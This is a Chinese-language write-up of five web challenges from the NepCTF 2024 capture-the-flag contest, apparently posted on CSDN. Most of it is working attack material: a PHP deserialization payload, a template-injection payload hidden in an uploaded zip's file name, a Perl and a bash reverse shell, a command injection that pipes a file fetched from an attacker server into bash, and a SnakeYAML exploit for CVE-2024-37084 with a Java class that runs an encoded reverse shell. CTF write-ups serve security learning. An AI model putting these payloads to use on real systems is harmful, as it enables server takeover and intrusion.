【Web】NepCTF 2024题解
CSDN 2024-09-16 08:03:10 阅读 83
目录
PHP_MASTER!!
NepDouble
蹦蹦炸弹(boom_it)
NepRouter-白给
Always RCE First
PHP_MASTER!!
<code>PHP反序列化键值逃逸+mb_strpos与mb_substr连用导致的字符注入
https://www.cnblogs.com/EddieMurphy-blogs/p/18310518
flag在phpinfo里
payload:
?c=%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00";s:3:"str";O:1:"B":1:{s:1:"b";s:7:"phpinfo";}}&nep1=%f0123%f0123%f0123%9f%9f%f0123&nep=Nep
NepDouble
在文件名处打SSTI
convert.py
def escape_string(s):
# 定义要转义的字符
replacements = {
'{': r'\{',
'}': r'\}',
'[': r'\[',
']': r'\]',
'(': r'\(',
')': r'\)',
"'": r"\'",
'"': r'\"',
}
# 替换字符串中的特殊字符
for char, replacement in replacements.items():
s = s.replace(char, replacement)
return s
# 原始字符串
original_string = """{ {x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('\\\\143'+'\\\\141'+'\\\\164'+'\\\\40'+'\\\\57'+'\\\\146'+'\\\\52').read()")}}"""
# 转义字符串
escaped_string = escape_string(original_string)
print(escaped_string)
生成恶意文件名的文件
vim \{\{x.__init__.__globals__\[\'__builtins__\'\]\[\'eval\'\]\(\"__import__\(\'os\'\).popen\(\'\\143\'+\'\\141\'+\'\\164\'+\'\\40\'+\'\\57\'+\'\\146\'+\'\\52\'\).read\(\)\"\)\}\}
压缩成zip
zip 1.zip \{\{x.__init__.__globals__\[\'__builtins__\'\]\[\'eval\'\]\(\"__import__\(\'os\'\).popen\(\'\\143\'+\'\\141\'+\'\\164\'+\'\\40\'+\'\\57\'+\'\\146\'+\'\\52\'\).read\(\)\"\)\}\}
upload.py上传
import requests
# 定义服务器的URL
url = "https://neptune-32978.nepctf.lemonprefect.cn/" # 替换为你的 Flask 服务器地址
# 定义要上传的文件路径
file_path = "1.zip" # 替换为你要上传的 ZIP 文件路径
# 打开文件,以便于上传
with open(file_path, 'rb') as file:
# 构建请求的文件部分
files = {'tp_file': file}
# 发送 POST 请求,上传文件
response = requests.post(url, files=files)
# 输出服务器响应
print("Status Code:", response.status_code)
print("Response Text:", response.text)

蹦蹦炸弹(boom_it)
先是flask的session伪造

再路径穿越上传lock.txt

之后便能低权限rce

start.sh有权限更改
<code>echo '#!/bin/bash' > start.sh
echo "perl -e 'use Socket;\$i=\"124.222.136.33\";\$p=1338;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in(\$p,inet_aton(\$i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};'" >> start.sh
数据占用打崩,让服务重启反弹shell
nc 127.0.0.1 8888 < /etc/passwd
root权限读flag

NepRouter-白给
第一个注册流程,无论给什么图片都是TEST
找到拿字符串的html位置,手改成自己的 id,然后注册
这里要求存在一个用户NepNepIStheBestTeam,在前面就注册这个用户就能登录8080端口


setRouter处可以命令注入
参数不能带空格,用${IFS}
vps 1338起个恶意服务
<code>bash -i >& /dev/tcp/124.222.136.33/1337 0>&1
反弹shell

/setrouter?ip_address=127.0.0.1;curl${IFS}http://124.222.136.33:1338/evil.html|bash
Always RCE First
对着CVE-2024-37084复现
奇安信攻防社区-Spring Cloud Data Flow 漏洞分析(CVE-2024-22263|CVE-2024-37084)
GitHub - artsploit/yaml-payload: A tiny project for generating SnakeYAML deserialization payloads
package.yaml
<code>apiVersion: 1.0.0
origin: my origin
repositoryId: 12345
repositoryName: local
kind: !!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://124.222.136.33:1338/yaml-payload.jar"]]]]
name: test
version: 1.0.0
AwesomeScriptEngineFactory.java
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIyLjEzNi4zMy8xMzM3IDA+JjE=}|{base64,-d}|{bash,-i}");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
}
@Override
public List<String> getExtensions() {
return null;
}
@Override
public List<String> getMimeTypes() {
return null;
}
@Override
public List<String> getNames() {
return null;
}
@Override
public String getLanguageName() {
return null;
}
@Override
public String getLanguageVersion() {
return null;
}
@Override
public Object getParameter(String key) {
return null;
}
@Override
public String getMethodCallSyntax(String obj, String m, String... args) {
return null;
}
@Override
public String getOutputStatement(String toDisplay) {
return null;
}
@Override
public String getProgram(String... statements) {
return null;
}
@Override
public ScriptEngine getScriptEngine() {
return null;
}
}
zip包转字节列表脚本
def zip_to_byte_list(zip_file_path):
# 打开并读取 ZIP 文件的二进制数据
with open(zip_file_path, 'rb') as file:
byte_content = file.read()
# 将二进制数据转换为字节列表
byte_list = list(byte_content)
return byte_list
# 使用示例
zip_file_path = 'test-1.1.1.zip' # 替换为你的ZIP文件路径
byte_list = zip_to_byte_list(zip_file_path)
print(byte_list) # 输出字节列表
/api/package/upload传payload:
{"repoName":"local","name":"test","version":"1.1.1","extension":"zip","packageFileAsBytes":[x,x,x,x]}

反弹shell拿flag
上一篇: 使用 GZCTF 结合 GitHub 仓库搭建独立容器与动态 Flag 的 CTF 靶场+基于 Docker 的 Web 出题与部署+容器权限控制
下一篇: 前端 Vuer,为自己的项目搭建一个 Playwright 测试环境吧,给自己多一点安全感!
本文标签
声明
本文内容仅代表作者观点,或转载于其他网站,本站不以此文作为商业用途
如有涉及侵权,请联系本站进行删除
转载本站原创文章,请注明来源及作者。